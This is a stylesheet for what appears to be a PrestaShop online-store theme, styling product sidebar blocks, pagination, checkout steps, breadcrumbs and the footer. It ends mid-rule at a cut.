@media (max-width:767px) {
    #special_block_left p.title_block,
    #viewed-products_block_left p.title_block,
    #new-products_block_left h4.title_block,
    #best-sellers_block_left h4.title_block,
    #special_block_right p.title_block,
    #viewed-products_block_right p.title_block,
    #new-products_block_right h4.title_block,
    #best-sellers_block_right h4.title_block
    {
        padding: 16px 60px 16px 20px;
    } }


/* INDEX Blocks styles */

#index .newsblock h4 {
    color: #333333;
    background:none;
    border:none;
    padding: 15px 5px 0 0; }
#index .newsblock h4:before {
    height:2px;
    width:100%;
    left:0;
    display:inline-block;
    content:" ";
    position:absolute;
    bottom:0;
    background:#ededed;
    -webkit-transition: all 120ms ease-in;
    -moz-transition: all 1200ms ease-in;
    -o-transition: all 120ms ease-in;
    -ms-transition: all 120ms ease-in;
    transition: all 120ms ease-in; }

#index .newsblock h4 a {
    display:inline-block;
    color: #333333;
    position:relative;
    padding-bottom: 17px;
    -webkit-transition: all 150ms ease-in-out;
    -moz-transition: all 150ms ease-in-out;
    -o-transition: all 150ms ease-in-out;
    transition: all 150ms ease-in-out; }
#index .newsblock h4 a:hover {
    color: #fa7c63; }

#index .newsblock h4 a:before {
    height:2px;
    width:100%;
    left:0;
    display:inline-block;
    content:" ";
    position:absolute;
    bottom:0;
    background:#a1d7ca;
    -webkit-transition: all 120ms ease-in;
    -moz-transition: all 1200ms ease-in;
    -o-transition: all 120ms ease-in;
    -ms-transition: all 120ms ease-in;
    transition: all 120ms ease-in; }

/* end INDEX Blocks styles */


/* Left column block carousel controls */

#left_column .bx-controls {
    display: inline-block;
    position: absolute;
        top: -50px;
    right: 0px;
    width: 70px;
}

 .bx-controls .bx-next {
    right: -10px;
}

@media (max-width: 767px){
#block_top_menu {
    position: relative!important;
}
}


@media (max-width: 991px) {
#left_column .bx-controls {
    display: none;
} }

#left_column .bx-controls a.bx-prev, #left_column .bx-controls a.bx-next{
    width:33px;
    height:33px;
    background:rgba(255,255,255,0.3);
    outline:none;
    text-align: center;
    border-radius:5px;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    -khtml-border-radius:5px;
    display: inline-block;
    text-decoration: none!important;
    cursor:pointer;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
#left_column .bx-controls a.bx-prev{
    float:left;
    padding:7px 0 0 0;
}
#left_column .bx-controls a.bx-next{
    float:right;
    padding:8px 0 0 0;
    text-decoration: none!important;
}

#left_column .bx-controls a.bx-prev:before{
    content:"\f106";
    font-family: "FontAwesome";
    font-size:22px;
    color:#ffffff;
    display: inline-block; }
#left_column .bx-controls a.bx-next:before{
    content:"\f107";
    font-family: "FontAwesome";
    font-size:22px;
    color:#ffffff; }

/* END Left column block carousel controls */


#index ul.rv_carousel {
    margin-left:0;
    margin-right:0;
}



  @media (min-width: 768px) and (max-width: 991px) {
    .block .title_block, .block h4 {
      font-size: 18px; } }
  @media (max-width: 767px) {
      .block h2.title_block, .block h4.title_block, .block p.title_block {
        margin-bottom:6px;
      position: relative; }
      .block .title_block:after,
      .block h4:after {
        display: block;
          content:"\f107";
          font-family: "FontAwesome";
          font-size:22px;
          color:#ffffff;
        position: absolute;
          right: 25px;
          top: 18px;
        cursor:pointer;
        font-weight: normal; }
      .block .title_block.active:after,
      .block h4.active:after {
          cursor:pointer;
          -webkit-transition: all 0.1s linear;
          -moz-transition: all 0.1s linear;
          o-transition: all 0.1s linear;
          transition: all 0.1s linear;
          -moz-transform:rotate(180deg);
          -webkit-transform:rotate(180deg);
          -o-transform:rotate(180deg);
          -ms-transform:rotate(180deg);
          filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1.8); }
      #layered_block_left .title_block:after {
          display:none; } }

  .block .title_block a, .block h4 a {
    color: #ffffff;
    -webkit-transition: all 150ms ease-in-out;
    -moz-transition: all 150ms ease-in-out;
    -o-transition: all 150ms ease-in-out;
    transition: all 150ms ease-in-out; }
    .block .title_block a:hover, .block h4 a:hover {
      color: #2c403b; }

  .block .list-block li {
    padding: 5px 0 6px 5px; }
    .block .list-block li a i {
      display: none; }
    .block .list-block li a:hover {
      color: #1d1d1d;
      font-weight: normal; }
    .block .list-block li:first-child {
      border-top: none; }
  .block .list-block .form-group {
    padding-top: 20px;
    border-top: 1px solid #d6d4d4;
    margin-bottom: 0; }
    .block .list-block .form-group select {
      max-width: 270px; }
      @media (max-width: 767px) {
        .block .list-block .form-group select {
          width: 270px; } }
  .block .list-block .btn {
    margin-top: 12px; }
.block .products-block li {
  padding: 4px 0 0 0;
  margin-bottom: 20px;
  min-height:140px;
  border-bottom: 2px solid #fafafa; }
  .block .products-block li .products-block-image {
    float: left;
    border-right: 2px solid #f2f2f2;
    margin-right: 19px; }
    @media (min-width: 768px) and (max-width: 1199px) {
      .block .products-block li .products-block-image {
	    border-right: none;
	    border-bottom: 4px solid #e5e5e5;
        float: none;
        display: inline-block;
        margin: 0 auto 10px;
        text-align: center; } }
  .block .products-block li .product-content {
    overflow: hidden; }
    .block .products-block li .product-content h5 {
      margin: -3px 0 0 0; }
.block .products-block a.btn, .block .blockstore a.btn {
  text-transform:uppercase;
  text-align:center;
  width:100%; }
.block .products-block .product-name {
  font-size: 15px;
  line-height: 16px; }
.block .products-block .product-description {
    color:#999999;
    line-height:1em;
    margin: 6px 0 12px 0; }
.block .products-block .price-percent-reduction {
  font-size: 14px;
    line-height:14px;
  padding: 3px 4px; }
.block .products-block .old-price {
  font-size: 14px; }

#best-sellers_block_right a.button,
#special_block_right a.button,
#new-products_block_right a.button {
    margin-top:12px; }



.page-heading {
    text-transform: uppercase;
    font: 400 20px/22px "Oswald", sans-serif;
    color: #222222;
    vertical-align: middle;
    margin: 0 5px 19px 0;
    display: inline-block;
    position: relative;
    width:100%;
    padding-top:15px;
    padding-bottom: 19px; }
  .page-heading span.heading-counter {
    font: bold 13px/22px Arial, Helvetica, sans-serif;
    float: right;
    color: #888888;
    text-transform: none; }
    @media (max-width: 480px) {
      .page-heading span.heading-counter {
        float: none;
        display: block; } }
  .page-heading span.lighter {
    color: #9c9c9c; }
  .page-heading.bottom-indent {
    margin-bottom: 16px; }

.page-heading:before {
    height: 2px;
    width:99%;
    left: 0;
    display: inline-block;
    content: " ";
    position: absolute;
    bottom: 0;
    background: #ededed;
}
.page-heading:after {
    height: 2px;
    width: 180px;
    left: 0;
    display: inline-block;
    content: " ";
    z-index:990;
    position: absolute;
    bottom: 0;
    background: #fa7c63;
}




.page-subheading {
  font: 400 18px/22px "Oswald", sans-serif;
  text-transform: uppercase;
  color: #222222;
  padding: 0 0 15px;
  margin-bottom: 12px;
  border-bottom: 2px solid #ededed; }

h3.page-product-heading {
    font: 400 18px/22px "Oswald", sans-serif;
    text-transform: uppercase;
    color: #222222;
    margin-bottom: 12px;
    margin-top:0;
    padding: 16px 20px;
    background:#ffffff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    border-width:1px 1px 3px 1px;
    border-style: solid;
    border-color: #ededed;
    clear: both; }
@media (max-width:767px) {
    h3.page-product-heading {
    padding-right:84px; }
}


ul.footer_links {
  padding: 16px 0 0px 0;
  border-top: 2px solid #ededed;
  height: 65px; }
  ul.footer_links li {
    float: left; }
    ul.footer_links li + li {
      margin-left: 10px; }

.content_sortPagiBar .sortPagiBar {
  padding: 0 12px;
  background:#ffffff;
  margin-bottom: 18px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    border-width:1px 1px 3px 1px;
    border-style: solid;
    border-color: #ededed;
  clear: both; }
.content_sortPagiBar .sortPagiBar #productsSortForm {
    float: right;
    padding-bottom:12px;
    margin-top:13px; }
    @media (max-width: 479px) {
      .content_sortPagiBar .sortPagiBar #productsSortForm {
        float:left;
        display:flex;
        margin-bottom:12px;
        width: 100%; } }
    .content_sortPagiBar .sortPagiBar #productsSortForm select {
      max-width: 176px;
      float: left; }
      @media (min-width: 480px) and (max-width: 991px) {
        .content_sortPagiBar .sortPagiBar #productsSortForm select {
          max-width: 160px; } }
      @media (max-width: 479px) {
        .content_sortPagiBar .sortPagiBar #productsSortForm select {
            width:100%;
            max-width: 100%; } }
    .content_sortPagiBar .sortPagiBar #productsSortForm .selector {
      float: left; }
  .content_sortPagiBar .sortPagiBar label,
  .content_sortPagiBar .sortPagiBar select {
    float: left; }
  .content_sortPagiBar .sortPagiBar label {
    font: 400 16px/17px "Oswald", sans-serif;
    color:#888888;
    text-transform: uppercase;
    padding: 6px 6px 0 0; }
  .content_sortPagiBar .sortPagiBar.instant_search #productsSortForm {
    display: none; }
.content_sortPagiBar .display,
.content_sortPagiBar .display_m {
  float: left;
  margin-top: 11px;
  padding-bottom:11px;
  margin-bottom: 0; }
  .content_sortPagiBar .display li,
  .content_sortPagiBar .display_m li {
    float: left;
    padding: 6px;
    margin-right:4px;
    cursor:pointer;
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      -ms-border-radius: 5px;
      -o-border-radius: 5px;
      border-radius: 5px;
    text-align: center; }
    .content_sortPagiBar .display li a,
    .content_sortPagiBar .display_m li a {
      color: gray;
      font-size: 11px;
      line-height: 14px;
      cursor: pointer; }
      .content_sortPagiBar .display li a i,
      .content_sortPagiBar .display_m li a i {
        display: block;
        font-size: 24px;
        height: 24px;
        line-height: 24px;
        margin-bottom: -3px;
        color: #e1e0e0; }
      .content_sortPagiBar .display li a:hover i,
      .content_sortPagiBar .display_m li a:hover i {
        color: gray; }
  .content_sortPagiBar .display li.selected,
  .content_sortPagiBar .display_m li.selected {
    background:#fa7c63; }
    .content_sortPagiBar .display li.selected a,
    .content_sortPagiBar .display_m li.selected a {
      cursor: default; }
    .content_sortPagiBar .display li.selected i,
    .content_sortPagiBar .display_m li.selected i {
      color: #333333; }
    .content_sortPagiBar .display li.display-title,
    .content_sortPagiBar .display_m li.display-title {
      font-weight: bold;
      color: #333333;
      padding: 7px 6px 0 0; }
    .content_sortPagiBar .display li span,
    .content_sortPagiBar .display_m li span {
      width:20px;
      height:20px;
      display:block;
      position:relative;
      text-indent: -9999px; }
    .content_sortPagiBar .display li span.products_grid_switcher,
    .content_sortPagiBar .display_m li span.products_grid_switcher {
      background: url(../img/gridlist.png) top left no-repeat; }
    .content_sortPagiBar .display li.selected span.products_grid_switcher,
    .content_sortPagiBar .display_m li.selected span.products_grid_switcher {
      background-position: bottom left }
    .content_sortPagiBar .display li span.products_list_switcher,
    .content_sortPagiBar .display_m li span.products_list_switcher {
      background: url(../img/gridlist.png) top right no-repeat; }
    .content_sortPagiBar .display li.selected span.products_list_switcher,
    .content_sortPagiBar .display_m li.selected span.products_list_switcher {
      background-position: bottom right; }


.top-pagination-content,
.bottom-pagination-content {
  text-align: center;
  padding: 12px 0 12px 0;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    border-width: 1px 1px 3px 1px;
    border-style: solid;
    border-color: #ededed;
  position: relative; }
  .top-pagination-content div.pagination,
  .bottom-pagination-content div.pagination {
    margin: 9px 0 0 0;
    padding-bottom:8px;
    float: right;
    width: auto;
    text-align: left; }
    .top-pagination-content div.pagination .showall,
    .bottom-pagination-content div.pagination .showall {
      float: right;
      margin: 0; }
      @media (max-width: 479px) {
        .top-pagination-content div.pagination .showall,
        .bottom-pagination-content div.pagination .showall {
          display:none; } }
      .top-pagination-content div.pagination .showall .btn span,
      .bottom-pagination-content div.pagination .showall .btn span {
        padding: 0;
        line-height: normal; }
  .top-pagination-content ul.pagination,
  .bottom-pagination-content ul.pagination {
    float:right;
    margin: 0 12px 0 0; }
    @media (max-width: 991px) {
      .top-pagination-content ul.pagination,
      .bottom-pagination-content ul.pagination {
        float: left; } }
    .top-pagination-content ul.pagination li,
    .bottom-pagination-content ul.pagination li {
      display: inline-block;
      float: left; }
      .top-pagination-content ul.pagination li > a,
      .top-pagination-content ul.pagination li > span,
      .bottom-pagination-content ul.pagination li > a,
      .bottom-pagination-content ul.pagination li > span {
        margin: 0 3px 0 0px;
        padding: 0;
        font-weight: bold;
        display: block; }
        .top-pagination-content ul.pagination li > a span,
        .top-pagination-content ul.pagination li > span span,
        .bottom-pagination-content ul.pagination li > a span,
        .bottom-pagination-content ul.pagination li > span span {
          padding: 7px 12px;
          display: block;
          -webkit-transition: all 250ms ease-in-out;
          -moz-transition: all 250ms ease-in-out;
          -o-transition: all 250ms ease-in-out;
          transition: all 250ms ease-in-out;
          font-size:15px;
          background: #f2f2f2; }
      .top-pagination-content ul.pagination li > a:hover span,
      .bottom-pagination-content ul.pagination li > a:hover span {
        color:#ffffff;
        background: #6d6d6d; }
      .top-pagination-content ul.pagination li.pagination_previous,
      .bottom-pagination-content ul.pagination li.pagination_previous {
        -webkit-transition: all 250ms ease-in-out;
        -moz-transition: all 250ms ease-in-out;
        -o-transition: all 250ms ease-in-out;
        transition: all 250ms ease-in-out;
        background: #f2f2f2;
        color: #888888;
          -webkit-border-radius: 5px 0 0 5px;
          -moz-border-radius: 5px 0 0 5px;
          -ms-border-radius: 5px 0 0 5px;
          -o-border-radius: 5px 0 0 5px;
          border-radius: 5px 0 0 5px;
        font-weight: bold; }
      .top-pagination-content ul.pagination li.pagination_next,
      .bottom-pagination-content ul.pagination li.pagination_next {
        -webkit-transition: all 250ms ease-in-out;
        -moz-transition: all 250ms ease-in-out;
        -o-transition: all 250ms ease-in-out;
        transition: all 250ms ease-in-out;
        background: #f2f2f2;
        color: #888888;
          -webkit-border-radius: 0 5px 5px 0;
          -moz-border-radius: 0 5px 5px 0;
          -ms-border-radius: 0 5px 5px 0;
          -o-border-radius: 0 5px 5px 0;
          border-radius: 0 5px 5px 0;
        font-weight: bold; }
      .bottom-pagination-content ul.pagination li.pagination_previous:hover,
      .bottom-pagination-content ul.pagination li.pagination_next:hover {
        color:#ffffff;
        background: #6d6d6d; }
        .top-pagination-content ul.pagination li.pagination_previous > a,
        .top-pagination-content ul.pagination li.pagination_previous > span,
        .bottom-pagination-content ul.pagination li.pagination_previous > a,
        .bottom-pagination-content ul.pagination li.pagination_previous > span {
          border: none;
          background: none;
          display: block;
          color:#888888;
          padding:8px 9px 9px 12px; }
        .top-pagination-content ul.pagination li.pagination_next > a,
        .top-pagination-content ul.pagination li.pagination_next > span,
        .bottom-pagination-content ul.pagination li.pagination_next > a,
        .bottom-pagination-content ul.pagination li.pagination_next > span {
          border: none;
          background: none;
          display: block;
          color:#888888;
          padding:8px 9px 9px 12px; }
        .bottom-pagination-content ul.pagination li.pagination_previous > a:hover,
        .bottom-pagination-content ul.pagination li.pagination_next > a:hover {
          color:#ffffff; }
          @media (max-width: 767px) {
            .top-pagination-content ul.pagination li.pagination_previous > a b,
            .top-pagination-content ul.pagination li.pagination_previous > span b, .top-pagination-content ul.pagination li.pagination_next > a b,
            .top-pagination-content ul.pagination li.pagination_next > span b,
            .bottom-pagination-content ul.pagination li.pagination_previous > a b,
            .bottom-pagination-content ul.pagination li.pagination_previous > span b,
            .bottom-pagination-content ul.pagination li.pagination_next > a b,
            .bottom-pagination-content ul.pagination li.pagination_next > span b {
              display: none; } }
          .top-pagination-content ul.pagination li.pagination_previous > a span,
          .top-pagination-content ul.pagination li.pagination_previous > span span, .top-pagination-content ul.pagination li.pagination_next > a span,
          .top-pagination-content ul.pagination li.pagination_next > span span,
          .bottom-pagination-content ul.pagination li.pagination_previous > a span,
          .bottom-pagination-content ul.pagination li.pagination_previous > span span,
          .bottom-pagination-content ul.pagination li.pagination_next > a span,
          .bottom-pagination-content ul.pagination li.pagination_next > span span {
            border: none;
            padding: 0;
            background: none; }
            .top-pagination-content ul.pagination li.pagination_previous > a span b,
            .top-pagination-content ul.pagination li.pagination_previous > span span b, .top-pagination-content ul.pagination li.pagination_next > a span b,
            .top-pagination-content ul.pagination li.pagination_next > span span b,
            .bottom-pagination-content ul.pagination li.pagination_previous > a span b,
            .bottom-pagination-content ul.pagination li.pagination_previous > span span b,
            .bottom-pagination-content ul.pagination li.pagination_next > a span b,
            .bottom-pagination-content ul.pagination li.pagination_next > span span b {
              font-weight: bold; }
      .top-pagination-content ul.pagination li.pagination_previous,
      .bottom-pagination-content ul.pagination li.pagination_previous {
        margin-right: 3px; }
      .top-pagination-content ul.pagination li.pagination_next,
      .bottom-pagination-content ul.pagination li.pagination_next {
        margin-left: 0px; }
      .top-pagination-content ul.pagination li.active > span,
      .bottom-pagination-content ul.pagination li.active > span {
        color: #ffffff; }
        .top-pagination-content ul.pagination li.active > span span,
        .bottom-pagination-content ul.pagination li.active > span span {
          background: #a1d7ca; }
.content_sortPagiBar .sortPagiBar .compare-form {
    border-left:2px solid #fafafa;
    padding-left:16px;
    margin-left:8px;
    margin-top:9px;
    float: left; }
    @media (max-width: 767px) {
    .content_sortPagiBar .sortPagiBar .compare-form {
        border:none;
        padding-left:0;
        margin-left:0; } }
    @media (max-width: 479px) {
      .content_sortPagiBar .sortPagiBar .compare-form {
        float: left;
        width: 100%;
        margin-top:9px;
        text-align: left;
        padding-bottom: 10px;
        clear: both; }
        .content_sortPagiBar .sortPagiBar .compare-form button {
            width: 100%; } }
.content_sortPagiBar .product-count,
.content_sortPagiBar .product-count {
  padding: 11px 0 0 0;
  color:#ababab;
    margin-bottom:16px;
  float: left; }
  @media (max-width: 767px) {
    .content_sortPagiBar .product-count,
    .content_sortPagiBar .product-count {
      padding-top:0;
      margin-bottom:16px;
      clear: left; } }


.content_sortPagiBar .sortPagiBar .compare-form button, .pagination button{
    border:none; }



.bottom-pagination-content {
  background: #ffffff;
  padding:2px 12px; }
  @media (max-width: 767px) {
    .bottom-pagination-content  {
      margin-bottom:14px;} }
    @media (max-width: 767px) {
     .bottom-pagination-content div.pagination {
       float:none;
       text-align:center;
       width:100%; } }
  .bottom-pagination-content .nbrItemPage {
    margin-top:12px;
    padding-bottom:10px;
    float: left; }
  .bottom-pagination-content .nbrItemPage div.clearfix {
    display:inline-block;
    min-width:300px;
  }
    @media (max-width: 767px) {
      .bottom-pagination-content .nbrItemPage {
        display:none; } }
  .bottom-pagination-content .nbrItemPage select {
    max-width: 59px;
    float: left; }
  .bottom-pagination-content .nbrItemPage .clearfix > span {
    padding: 3px 0 0 12px;
    font-size:14px;
    display: inline-block;
    float: left; }
  .bottom-pagination-content .nbrItemPage #uniform-nb_item {
    float: left; }
  .bottom-pagination-content .nbrItemPage label {
    font: 400 16px/17px "Oswald", sans-serif;
    padding:5px 10px 0 0;
    text-transform: uppercase;
    color:#888888;
    float: left; }

ul.step {
    font: 400 18px/21px "Oswald", sans-serif;
    margin-bottom: 30px;
  overflow: hidden; }
  @media (min-width: 480px) {
    ul.step {
      -webkit-border-radius: 4px;
      -moz-border-radius: 4px;
      border-radius: 4px; } }
  ul.step li {
    float: left;
    width: 20%;
    text-align: left; }
    @media (max-width: 479px) {
      ul.step li {
        width: 100%; } }
    ul.step li a,
    ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {
      display: block;
      text-transform: uppercase;
      padding: 13px 10px 14px 13px;
      color: #333333;
      position: relative; }
      @media (max-width: 992px) {
        ul.step li a,
        ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {
          font-size: 15px; } }
        ul.step li a:focus,
      ul.step li span:focus, ul.step li.step_current span:focus, ul.step li.step_current_end span:focus {
        text-decoration: none;
        outline: none; }
    ul.step li.first {
      border-left-width: 1px;
      border-left-color: #b7b7b7; }
      @media (min-width: 480px) {
        ul.step li.first {
          -moz-border-radius-topleft: 4px;
          -webkit-border-top-left-radius: 4px;
          border-top-left-radius: 4px;
          -moz-border-radius-bottomleft: 4px;
          -webkit-border-bottom-left-radius: 4px;
          border-bottom-left-radius: 4px; } }
      ul.step li.first span,
      ul.step li.first a {
        z-index: 5;
        padding-left: 13px !important; }
    ul.step li.second span, ul.step li.second a {
      z-index: 4; }
    ul.step li.third span, ul.step li.third a {
      z-index: 3; }
    ul.step li.four span, ul.step li.four a {
      z-index: 2; }
    ul.step li.last span {
      z-index: 1; }
    @media (min-width: 480px) {
      ul.step li.last {
        -moz-border-radius-topright: 4px;
        -webkit-border-top-right-radius: 4px;
        border-top-right-radius: 4px;
        -moz-border-radius-bottomright: 4px;
        -webkit-border-bottom-right-radius: 4px;
        border-bottom-right-radius: 4px; }
        ul.step li.last span {
          -moz-border-radius-topright: 4px;
          -webkit-border-top-right-radius: 4px;
          border-top-right-radius: 4px;
          -moz-border-radius-bottomright: 4px;
          -webkit-border-bottom-right-radius: 4px;
          border-bottom-right-radius: 4px; } }
    ul.step li.step_current {
      background: none; }
      ul.step li.step_current span {
        color: #000000;
        position: relative; }
        @media (min-width: 992px) {
          ul.step li.step_current span {
            padding-left: 38px; } }
    ul.step li.step_current_end {
      font-weight: bold; }
    ul.step li.step_todo {
      background: none; }
      ul.step li.step_todo span {
        display: block;
        color: #888888;
        position: relative; }
        @media (min-width: 992px) {
          ul.step li.step_todo span {
            padding-left: 38px; } }
    ul.step li.step_done {
      background: none; }
    ul.step li.step_done a em{
        background:#fa7c63;
        border-color:#ce573f; }
      ul.step li.step_done a {
        -webkit-transition: all 350ms ease-in-out;
        -moz-transition: all 350ms ease-in-out;
        -o-transition: all 350ms ease-in-out;
        transition: all 350ms ease-in-out;
        color: #888888; }
      ul.step li.step_done a:hover {
        color: #fa7c63; }
      ul.step li.step_done a:hover em {
        margin-right:6px;
        background:#6d6d6d;
      border-color:#515151;}
        @media (min-width: 992px) {
          ul.step li.step_done a {
            padding-left: 38px; } }
    @media (min-width: 992px) {
      ul.step li#step_end span:after {
        display: none; } }

    @media (min-width: 768px) and (max-width: 1199px) {
      ul.step li {
        text-align: center!important; } }

    ul.step li em {
      font-size:22px;
      line-height:60px;
      width:60px;
      height:60px;
      color:#ffffff;
      margin-right:12px;
      display:inline-block;
      background:#d6d6d6;
        border-bottom:3px solid #b2b2b2;
      text-align: center;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      border-radius: 50%;
      -webkit-transition: all 350ms ease-in-out;
      -moz-transition: all 350ms ease-in-out;
      -o-transition: all 350ms ease-in-out;
      transition: all 350ms ease-in-out;
      font-style: normal; }
    ul.step li.step_current em {
        background:#fa7c63;
        border-color:#ce573f; }
      @media (min-width: 768px) and (max-width: 1199px) {
        ul.step li em {
          margin:0 auto;
          display: block; } }

#module-cashondelivery-validation ul.step li.step_done a,
#module-cheque-payment ul.step li.step_done a,
#module-bankwire-payment ul.step li.step_done a,
#module-cashondelivery-validation ul.step li.step_current span,
#module-cheque-payment ul.step li.step_current span,
#module-bankwire-payment ul.step li.step_current span {
    padding-left:8px;
}



.rating {
  clear: both;
  display: block;
  margin: 2em;
  cursor: pointer; }

.rating:after {
  content: ".";
  display: block;
  height: 0;
  width: 0;
  clear: both;
  visibility: hidden; }

.cancel, .star {
  overflow: hidden;
  float: left;
  margin: 0 1px 0 0;
  width: 16px;
  height: 16px;
  cursor: pointer; }

.cancel, .cancel a {
  background: url(../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important; }

.cancel a, .star a {
  display: block;
  width: 100%;
  height: 100%;
  background-position: 0 0; }

div.star_on a {
  background-position: 0 -16px; }

div.star_hover a,
div.star a:hover {
  background-position: 0 -32px; }

.pack_content {
  margin: 10px 0 10px 0; }

.confirmation {
  margin: 0 0 10px;
  padding: 10px;
  border: 1px solid #e6db55;
  font-size: 13px;
  background: none repeat scroll 0 0 lightyellow; }

#page .rte {
  background: transparent none repeat scroll 0 0; }

.listcomment {
  list-style-type: none;
  margin: 0 0 20px 0 !important; }

.listcomment li {
  padding: 10px 0;
  border-bottom: 1px dotted #d6d4d4;
  color: #666666; }

.listcomment .titlecomment {
  display: block;
  font-weight: bold;
  font-size: 12px;
  color: #333333; }

.listcomment .txtcomment {
  display: block;
  padding: 5px 0;
  color: #333333; }

.header-wrapper {
  background: white; }

.menu_line_bg {
    height:56px;
    background-color:#ffffff;
    width:100%;
    min-width:100%;
    display:inline;
    position:absolute;
    left:0;
    bottom:0; }


.head {
  height:auto; }

.breadcrumb {
  display: inline-block;
  padding: 0 11px;
  text-transform: uppercase;
  color:#ababab;
  font: 400 14px/16px "Oswald", sans-serif;
  min-height: 6px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  overflow: hidden;
  margin-top: 8px;
  margin-bottom: 0;
  position: relative;
  z-index: 1; }
  .breadcrumb .navigation-pipe {
    width: 18px;
    display: inline-block;
    text-indent: -5000px; }
  .breadcrumb a {
    display: inline-block;
    font: 400 14px/16px "Oswald", sans-serif;
    padding: 0 15px 0 22px;
    margin-left: -26px;
    position: relative;
    text-transform: uppercase;
    z-index: 2;
    color: #888888; }
    .breadcrumb a.home {
      font-size: 17px;
      color: #777777;
      width: 38px;
      text-align: center;
      padding: 0;
      margin: 0 0 0 -10px;
      -moz-border-radius-topleft: 3px;
      -webkit-border-top-left-radius: 3px;
      border-top-left-radius: 3px;
      -moz-border-radius-bottomleft: 3px;
      -webkit-border-bottom-left-radius: 3px;
      border-bottom-left-radius: 3px;
      z-index: 99;
      line-height: 22px;
      display: inline-block;
      height: 25px; }
      .breadcrumb a.home span.bread_home {
        height:12px;
        width:12px;
        display: inline-block;
        text-indent: -9999px;
        background: url(../img/bread_home.png) no-repeat 0 0 transparent; }
      .breadcrumb a.home:hover span.bread_home {
        background-position:left bottom; }
    .breadcrumb a:after {
      display: inline-block;
      content: "/";
      position: absolute;
      font-weight:bold;
      font-size:16px;
      color:#d5d5d5;
      right: -10px;
      top: 1px;
      width: 12px;
      height: 12px;
      z-index: -1; }
    .breadcrumb a:hover {
      color: #f45345; }

.breadcrumb {
    display: inlin-block; }

.ie8 .breadcrumb {
  min-height: 1px; }
  .ie8 .breadcrumb a:after {
    display: none; }
  .ie8 .breadcrumb .navigation-pipe {
    width: 20px; }

.footer-wrapper {
  background-color: #fafafa;
  position:relative; }
  .footer-wrapper .footer_topline_bg {
    position:absolute;
    top:0;
    width:100%;
    min-width:100%;
    background-color:#f2f2f2;
    height:60px; }
  .footer-wrapper .footer_bottomline_bg {
    position:absolute;
    bottom:0;
    width:100%;
    min-width:100%;
    background-color:#313743;
    height:40px; }
    @media (max-width: 767px) {
        .footer-wrapper .footer_bottomline_bg {
            display:none; } }
  .footer-wrapper .container {
    padding-bottom: 0px; }
  .footer-wrapper #footer {
    color: #545454; }
    .footer-wrapper #footer .row {
      position: relative; }

@media (max-width: 767px) {
    .footer-wrapper #footer .displayresp {
        position: inherit;
        margin-top:120px; } }

    .footer-wrapper #footer .footer-block {
	  width:24%;
	  margin-bottom: 10px;
      margin-top: 90px; }
    .footer-wrapper #footer .footer-block:first-child {
      padding-left:0; }
    .footer-wrapper #footer .footer-block:last-child {
      padding-right:0; }
      @media (max-width: 767px) {
        .footer-wrapper #footer .footer-block {
		  padding:0 30px;
		  float:left;
		  width:100%;
		  margin-bottom: 10px;
          margin-top: 4px; } }
	.footer-wrapper #footer .footer-block ul {
      margin-top: 20px; }
	.footer-wrapper #footer .footer-block ul.bullet li:before {
	  content:"\2022";
      font-size:36px;
	  color:#fa7c63;
      vertical-align:-8px;
	  margin-right:6px;
      line-height:20px; }
    .footer-wrapper #footer a {
      color: #545454; }
      .footer-wrapper #footer a:hover {
        color: #000000; }
    .footer-wrapper #footer h4 {
      font: 400 18px/20px "Oswald", sans-serif;
      color: #5e5e5e;
        position:relative;
        padding:0 0 17px 0;
	  text-transform:uppercase;
        border-bottom:2px solid #ededed;
      margin: 0 0 13px 0; }
    .footer-wrapper #footer h4:before {
        height:2px;
        width:110px;
        left:0;
        display:inline-block;
        content:" ";
        position:absolute;
        bottom:-2px;
        background:#fa7c63;
        -webkit-transition: all 120ms ease-in;
        -moz-transition: all 1200ms ease-in;
        -o-transition: all 120ms ease-in;
        -ms-transition: all 120ms ease-in;
        transition: all 120ms ease-in; }

      @media (max-width: 991px) {
        .footer-wrapper #footer h4 {
          font: 400 20px/24px "Oswald", sans-serif; }	}
      @media (max-width: 767px) {
        .footer-wrapper #footer h4 {
          font: 400 18px/20px "Oswald", sans-serif;
          position: relative;
          margin-bottom: 0; }
          .footer-wrapper #footer h4:after {
            display: none; }
          .footer-wrapper #footer h4.active:after {
            content: "\f056"; } }
      .footer-wrapper #footer h4 a {
        color: #545454; }
    .footer-wrapper #footer ul li {
      padding-bottom: 6px; }
      .footer-wrapper #footer ul li a {
        font-size:13px;
        font-weight: normal; }
    .footer-wrapper #footer #block_contact_infos {
      width:28%;
      border: none; }
      @media (max-width: 767px) {
        .footer-wrapper #footer #block_contact_infos {
            width:100%;
          border: none; } }
      .footer-wrapper #footer #block_contact_infos > div {
        padding: 0 0 0 5px; }
        @media (max-width: 767px) {
          .footer-wrapper #footer #block_contact_infos > div {
            padding-left: 0; } }
        .footer-wrapper #footer #block_contact_infos > div ul li {
            min-height:50px;
          padding: 0 0 14px 0; }
		.footer-wrapper #footer #block_contact_infos > div ul li:last-child {
            min-height:0;
          padding: 0; }
          .footer-wrapper #footer #block_contact_infos > div ul li > span,
          .footer-wrapper #footer #block_contact_infos > div ul li > span a {
            font-weight: normal; }
          .footer-wrapper #footer #block_contact_infos > div ul li i {
            font-size: 25px;
            width: 40px;
			height:40px;
			background:#ffffff;
            text-align: center;
			margin:-10px 8px 0 0;
            float: left;
			-webkit-border-radius: 20px;
		    -moz-border-radius: 20px;
		    -ms-border-radius: 20px;
		    -o-border-radius: 20px;
		    border-radius: 20px;
            color: #ff594a; }
			@media (min-width: 768px) and (max-width: 991px) {
			  .footer-wrapper #footer #block_contact_infos > div ul li i {
